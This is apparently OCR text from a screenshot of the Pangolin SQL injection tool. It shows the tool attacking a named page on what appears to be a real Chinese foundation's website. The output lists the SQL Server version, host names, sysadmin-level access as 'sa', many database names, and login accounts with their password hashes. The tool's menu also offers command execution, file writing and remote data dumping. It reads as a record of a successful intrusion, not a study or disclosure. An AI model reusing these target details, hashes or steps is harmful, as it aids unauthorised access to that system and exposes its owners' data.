 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://wap.foundationcenter.org.cn/FoundView.asp?FoundStr=1&Find=yes&page=1&Id=1424 GET
类型 String 数据库 MSSQL2005 with 关键字 FoundStr=1
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07 Copyright (c) 1988-2005 Microsoft CorporationEnterprise Edition on Windows NT 5.2 (Build 3790:
Db Name CFCMange
Server Name INSPUR
Host Name OASERVER
System User sa
Current User dbo
Privilege sysadmin
Databases XiangShou, redcrossol, CFCMange_DiYI, crcf_donobackup1, NGO, _2012QinghaiWomen_DATA, CPAMange, CFCMange_DIERCI, crcf_DB, _2012GEV_DATA, ZZRT1, HMISDB,
Drivers
Localgropus
Users distributor_admin, repllinkproxy, sa, test1test,
distributor_admin 0x010032cb356d9b2f07fe660953d9b624b77e89222a7c544c5c9e
repllinkproxy 0x0100fc2b60a828eb48181c5a1a03b0222825ca530d9f56b2ad75
sa 0x01004086ceb63f55460d59ae742c4c0285eeb388e2e7ef16ec3a
test1test 0x0100ddf1a0db25ab7e990b701f84d0505fddebb69c1ddf99dc31
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MSSQL原始语句执行
crcf_DB :
_2012QinghaiWomen_DATA :
G360 :
Stopped! 65001